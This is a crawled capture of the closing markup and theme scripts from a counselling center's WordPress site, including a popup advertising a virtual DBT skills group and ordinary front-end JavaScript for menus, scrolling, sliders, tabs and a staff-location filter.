var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"16c4be34f9","urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lukincenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<div class='popup-onload js-popup'>
		<div class='popup_wrap'>
			<a href="javascript:void(0);" class='close'>X</a>
			<div class="popup-content">
				<!--
<div class="popup_header d-flex">
<div class="header_left">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/dbt_text.png" alt="info_txt" width="225" height="78" data-lazy-src="/wp-content/uploads/dbt_text.png" data-ll-status="loaded" /><noscript><img width="225" height="78" src="/wp-content/uploads/dbt_text.png" alt="info_txt" /></noscript></figure>
</div>
<div class="header_mid">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/skills_group_img.png" alt="Logo" width="398" height="69" data-lazy-src="/wp-content/uploads/skills_group_img.png" data-ll-status="loaded" /><noscript><img width="398" height="69" src="/wp-content/uploads/skills_group_img.png" alt="Logo" /></noscript></figure>
</div>
<div class="header_logo">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" width="175" height="200" data-lazy-src="/wp-content/uploads/Isolation_Mode.png" data-ll-status="loaded" /><noscript><img width="175" height="200" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" /></noscript></figure>
</div>
</div>
<div class="popup_body">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" width="739" height="243" data-lazy-src="/wp-content/uploads/new-bg-img.png" data-ll-status="loaded" /><noscript><img width="739" height="243" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" /></noscript></figure>
<div class="virtual_text">
<h4>VIRTUAL 90
MINUTE SESSIONS</h4>
</div>
</div>
<div class="popup_footer d-flex flex-wrap">
<figure class="popup_footer_item"><img class="entered lazyloaded" src="/wp-content/uploads/new_qr.png" alt="QR Image" width="215" height="215" data-lazy-src="/wp-content/uploads/new_qr.png" data-ll-status="loaded" /><noscript><img width="215" height="215" src="/wp-content/uploads/new_qr.png" alt="QR Image" /></noscript></figure>
<div class="popup_footer_item footer_info">
<h3>About the Group</h3>
This is a DBT Skills Group that will go through the Distress Tolerance, Emotion Regulation and Interpersonal Effectiveness modules with Mindfulness for the first two weeks of each new module. Scan the QR code to access our interest form and someone will reach out to you to speak further!

We are in the process of building additional DBT groups, please contact us to hear about other groups that may become available
<div class="info-group">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/map-pin.png" alt="Image" width="38" height="38" data-lazy-src="/wp-content/uploads/map-pin.png" data-ll-status="loaded" /><noscript><img width="38" height="38" src="/wp-content/uploads/map-pin.png" alt="Image" /></noscript></figure>
For More Information <strong>www.lukincenter.com</strong>
<figure><img class="entered lazyloaded" src="/wp-content/uploads/location_icon.png" alt="Image" width="37" height="38" data-lazy-src="/wp-content/uploads/location_icon.png" data-ll-status="loaded" /><noscript><img width="37" height="38" src="/wp-content/uploads/location_icon.png" alt="Image" /></noscript></figure>
Our Location <strong>Virtual Group</strong>

</div>
</div>
<div class="popup_footer_item footer_right">
<div class="footer_right-left">
<h5>Group Information</h5>
<ul>
 	<li>Wednesdays 10:30am-12:00pm</li>
 	<li>Begins February</li>
 	<li>Ages 18-24</li>
 	<li>$150/session</li>
</ul>
</div>
<div class="footer_right-right">
<h5>Program Leaders</h5>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/shoshana_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/shoshana_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/shoshana_img.png" alt="Image" /></noscript></figure>
<strong>Shoshana levie <small>LCSW</small></strong>

</div>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/amy_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/amy_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/amy_img.png" alt="Image" /></noscript></figure>
<strong>DR. AMY Origlieri</strong>

</div>
</div>
</div>
</div>
-->
<figure style="margin: 0;"><img width="1545" height="2000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201545%202000'%3E%3C/svg%3E" alt="Flyer Image" data-lazy-src="/wp-content/uploads/cat_CAMP_Flyer.png" /><noscript><img width="1545" height="2000" src="/wp-content/uploads/cat_CAMP_Flyer.png" alt="Flyer Image" /></noscript></figure>			</div>
		</div>
	</div>
<script>
	jQuery(document).ready(function($) {
    // Check if cookie exists
    if (getCookie("popupClosed") !== "true") {
        // Show popup if cookie does not exist or is not set to "true"
        $(".popup-onload").show();
    }

    // Close popup and set cookie when close button is clicked
    $(".close").click(function() {
        $(".popup-onload").hide();
        // Set cookie to expire in 1 day
        setCookie("popupClosed", "true", 1);
    });
});

// Function to set a cookie
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

// Function to get a cookie
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"bc3a38568e","url":"https:\/\/www.lukincenter.com\/what-we-treat\/blended-family-counseling","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768695767 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2
body_size: 887
content:
jQuery(document).ready(function(){
	
	// Show/hide the navigation	
	jQuery( '.menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery( '.main-menu' ).slideToggle( 'fast' );
	});
	
	
	jQuery( '.sub-menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery(this).next( '.sub-menu-wrapper' ).slideToggle( 'fast' );
	});
	
	// Show/hide the search	
	jQuery( '.search-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery('.before-header .search-form').toggle( 'fast' );
		});	
		
	
		
	//Return false # nav items
	jQuery('nav a[href*="#"]').on('click', function(){
		return false;
	});
	

	jQuery(function ($) {
		if (window.location.hash)
			scroll(0,0);
		// takes care of some browsers issue
		setTimeout(function(){scroll(0,0);},1);

		var headerHeight = $(".header").height();
		$(".has-smoothScroll").click(function () {
			var target = $(this.hash);
			$("html,body")
			.stop()
			.animate({
					scrollTop:
						target.offset().top - (headerHeight + 30),
					},1100
			);
		});
		if (location.hash) {
			var id = $(location.hash);
		}
		$(window).load(function () {
			if (location.hash) {
				$("html,body").animate(
					{ scrollTop: id.offset().top - (headerHeight + 30) },
					600
				);
			}
		});
	});

		
	// Animate # links	
	jQuery('.content-area a[href*="#"]').not('.featherlight-link').click(function() {	
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			 	      var target = jQuery(this.hash);
			 	      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
			 		  
			 		  //Leave room for fixed header
			 		  var targetTop = target.offset().top - 168;
			 		  if(jQuery(window).width() < 1024) targetTop = target.offset().top - 48;
			 		  
			 		  
			 	       if (target.length) {
			 	        jQuery('html,body').animate({ scrollTop: targetTop }, 1000);
			 	        return false;
			 	      }
		}
			
	});
	
	//Add scroll class
	jQuery(window).scroll(function() {    
		var scroll = jQuery(window).scrollTop();
			
		if (scroll >= 1) {
			        jQuery('body').addClass('scroll');
			    } else {
			       jQuery('body').removeClass('scroll');
			    }
	 });
	 
	  //Click event to scroll to top
	jQuery('.scrollToTop').click(function(){
			jQuery('html, body').animate({scrollTop : 0},1000);
			return false;
	});
	
	//smooth-scroll
	var winWidth = jQuery(window).width();
	jQuery('a.js-has-smooth-scroll[href*="#"]:not([href="#"])').click(
		function () {
			if (
				location.pathname.replace(/^\//, '') ==
					this.pathname.replace(/^\//, '') &&
				location.hostname == this.hostname
			) {
				var target = jQuery(this.hash);
				target = target.length
					? target
					: jQuery('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					if (winWidth > 768) {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top - 200,
							},
							500
						);
					} else {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top,
							},
							500
						);
					}
					return false;
				}
			}
		}
	);
	
});

//Animations
function reveal() {
  var reveals = document.querySelectorAll(".reveal");

  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 150;

    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3
body_size: -47
content:
jQuery( document ).ready( function(){
    jQuery( function($) {
      var page = 1;
      jQuery( 'body' ).on( 'click', '.locations ul li', function() {
        var a = $(this).attr("value");
        var ids = $(this).find("#ids").val();
        var excluded = $('#hidden_people_location').val();
        console.log(ids);
        var data = {
          'action': 'location_select_ajax',
          'security': peoples.security,
          'location': a,
          'ids': ids,
          'excluded' : excluded
        };
        jQuery.post( peoples.ajaxurl, data, function( response ) {
          if( $.trim(response) != '' ) {
            page++;
            jQuery( '.hide' ).remove();
            jQuery( '.people—grid' ).show();
            jQuery( '.people—grid' ).append( response );
            console.log(response);
          }
        });
      });
    });
  });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3
body_size: 561
content:

jQuery('.testimonial_slider').slick({
	dots: true,
	infinite: false,
	speed: 300,
	slidesToShow: 1,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
  });
  
    jQuery('.blogs_slider').slick({
	infinite: false,
	speed: 300,
	slidesToShow: 3,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
	responsive: [
		{
		  breakpoint: 992,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			infinite: true,
			dots: true,
		  }
		},
		{
			breakpoint: 768,
			settings: {
			  slidesToShow: 1,
			  slidesToScroll: 1,
			  adaptiveHeight: true,
			  dots: true,
			}
		  },
	  ]
  });
  if(jQuery(window).width() > 767){
  jQuery('.blogs_slider').on('setPosition', function () {
	jQuery(this).find('.blogs_card').height('auto');
	var slickTrack = jQuery(this).find('.slick-track');
	var slickTrackHeight = jQuery(slickTrack).height();
	jQuery(this).find('.blogs_card').css('height', slickTrackHeight + 'px');
	});
}

// background cover
initBgCover();

function initBgCover(context) {

	if (!context) context = jQuery('body');

	context.find('.bg-cover').each(function () {

		var holder = jQuery(this);

		var image = holder.find('> img').hide();

		var imageSrc = image.prop('src');

		holder.css({

			backgroundImage: 'url(' + imageSrc + ')',

		});

	});

}

/* Custom Accordian */
jQuery(".card-header").click(function () {
  jQuery(".card-header").not(this).siblings(".card-body").slideUp();
  jQuery(".card-header").not(this).parent().removeClass("active");
  jQuery(this).siblings(".card-body").slideToggle();
  jQuery(this).parent().toggleClass("active");
}); 


/* Custom Tabs */
jQuery('.tab-menu li a').on('click', function(){
  var target = jQuery(this).attr('data-rel');
jQuery('.tab-menu li a').removeClass('active');
  jQuery(this).addClass('active');
  jQuery("#"+target).fadeIn('slow').siblings(".tab-box").hide();
  return false;
});

/* Custom Modal*/
var modal = document.querySelector(".modal");
var triggers = document.querySelectorAll(".trigger");
var closeButton = document.querySelector(".close-button");

function toggleModal() {
modal.classList.toggle("show-modal");
}

function windowOnClick(event) {
if (event.target === modal) {
  toggleModal();
}
}

for (var i = 0, len = triggers.length; i < len; i++) {
triggers[i].addEventListener("click", toggleModal);
}
closeButton.addEventListener("click", toggleModal) ;
window.addEventListener("click", windowOnClick);

jQuery('.close-button').click(function(){      
	jQuery('#player').attr('src',jQuery('#player').attr('src'));
});



  

